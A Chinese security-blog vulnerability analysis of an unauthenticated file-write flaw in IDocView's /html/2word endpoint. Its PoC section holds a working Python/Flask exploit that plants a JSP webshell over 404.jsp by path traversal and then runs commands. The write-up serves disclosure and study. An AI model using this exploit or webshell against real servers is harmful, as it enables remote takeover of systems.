IDocView前台远程代码执行漏洞分析
漏洞分析
IDocView前台远程代码执行漏洞分析细节
 昨天注意到一个IDocView系统的漏洞被披露了,发现是几个月之前审计过的漏洞,这里和师傅们分享一下当时的漏洞分析记录。 影响范围 ---- iDocView < 13.10.1\_20231115 漏洞原理 ---- 漏洞原理大概就是使用未过滤的接口进行远程文件下载,会对传入的url进行下载,并且会解析url对应源码标签中的链接标签并且进行下载,而标签链接解析下载的过程中存在路径过滤缺陷导致任意文件上传。 过滤检查 ---- IDocView通过Tomcat+Spring-Mvc布置在Windows中,请求接口过滤通过继承于org.springframework.web.servlet.handler.HandlerInterceptorAdapter的com.idocv.docview.interceptor.ViewInterceptor进行定义, com.idocv.docview.interceptor.ViewInterceptor#preHandle 是任何请求都会调用的过滤函数,主要会对文件预览、文件上传、文件下载功能接口进行身份验证。 且com.idocv.docview.interceptor.ViewInterceptor#thdViewCheckSwitch=false 不会进行upload和download接口进行身份验证。  漏洞入口 ---- /html/2word对应的入口函数为com.idocv.docview.controller.HtmlController#toWord  函数大致流程如下: 1. 计算url的md5值作为子目录名 2. 判断子目录是否存在,不存在则根据url链接下载资源 3. 判断是否存在文件md5Url + ".docx"是否存在 4. 不存在则通过pandoc.exe生成md5Url + ".docx"文件 5. 返回md5Url + ".docx"文件 其中关键函数为下载资源的com.idocv.docview.util.GrabWebPageUtil#downloadHtml  传入url到downloadHtml函数后首先是会对getWebPage进行文件下载 (函数较长所以分几个部分截图了) 首先是进行一些请求的header设置  下面会下载url文件源码内容后进行一些格式解析处理后写入到url链接中指定的文件名中  看到这里之前审计的时候发现有asp、aspx、php这些可能为webshell格式的过滤而没有过滤jsp后缀。传入第二个参数中的outputDir指定了目录,而这个目录并不能被我们直接通过url指定;同时下载的文件名在第三个参数指定为index.html,所以下载文件的位置并不能给我们指定。  问题并不是出在第一次执行的getWebPage 远程文件下载 ------ com.idocv.docview.util.GrabWebPageUtil#getWebPage(java.net.URL, java.io.File, java.lang.String) 在第一次下载url内容的时候并不能进行利用,但是在下面再次调用了getWebPage函数  这里的双参数和三参数的getWebPage是一样的,双参数将最后一个保存文件名进行指定,如果第三个参数未指定,则会根据url获得最后一个/之后的字符串作为文件名 ```Java public static void getWebPage(URL obj, File outputDir) { getWebPage(obj, outputDir, (String)null); } ``` ```Java String path = obj.getPath(); String filename = path.substring(path.lastIndexOf(47) + 1); if (filename.equals("/") || filename.equals("")) { filename = "default.html"; } System.out.println(filename); if (StringUtils.isNotBlank(fileName)) { filename = fileName; } ``` 而之后在这个For循环中的链接是源自于第一次从链接中下载的页面源码,并且从中解析出img、link、script中的指定加载的远程连接文件,且解析后的链接会加入到GrabUtility.*filesToGrab中。* 录入访问链接http://host:port/links.html返回的内容为: ```Java <img src="https://host:port/1.png"> ``` 那么1.png图片就会下载于md5为名的子目录下:  Poc构建 ----- 到这里攻击流程其实就已经可以进行webshell文件上传了: 1. web服务器里面存放一个links.html文件写入带着目录穿越路径的url链接: ```Java <link href="http://127.0.0.1:5050/..\..\..\..\docview\\WEB-INF\\views\\404.jsp"> ``` 2. 访问`/docview/html/2word`传入url=<http://server-host/links.html> 3. 受害服务器下载links.html文件并且解析出link 标签的下载文件路径`..\..\..\..\docview\\WEB-INF\\views\\404.jsp`并且将文件名通过目录拼接的方式保存到本地 4. web服务器里面定义路由,当访问`..\..\..\..\docview\\WEB-INF\\views\\404.jsp`路径的时候,返回一个webshell文件 5. 最后访问一个任意IdocView不存在的路由就会加载覆盖后的404.jspwebshell文件 ```Java import random import threading import time import requests from flask import Flask, request app = Flask(__name__) raw_404_page="404 Page Text" jsp_webshell = """ <!-- request with Parameter 'cmd'--> <%@ page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { String s = null; try { Process p = Runtime.getRuntime().exec(cmd,null,null); BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream())); while((s = sI.readLine()) != null) { output += s+"</br>"; } } catch(IOException e) { e.printStackTrace(); } } %> <%=output %>""" @app.route('/<path:path>') def serve_content(path): if "jsp" in request.url: return raw_404_page + jsp_webshell elif "links" in request.url: return f"""<link href="http://127.0.0.1:5050/..\\..\\..\\..\\docview\\WEB-INF\\views\\404.jsp">""" else: return 'who are you???' def exp(host): time.sleep(5) url = host + '/html/2word' r = requests.post(url, data={ "url": f"http://127.0.0.1:5050/links.html_{random.Random().randint(0, 1000000)}" }) print(r.status_code) print(r.text) requests.get(host+"/xxx?cmd=calc") if __name__ == '__main__': threading.Thread(target=exp,args=("http://192.168.92.1:8080/docview",)).start() app.run(port=5050,debug=True,host='0.0.0.0') ```  这是执行命令前访问/xxx?cmd=whoami的结果  执行脚本后404页面变化执行命令输出回显 
发表于 2023-12-04 10:26:29
阅读 ( 21441 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
markin
10 篇文章
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
温馨提示
您当前没有「奇安信攻防社区」的账号,注册后可获取更多的使用权限。
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!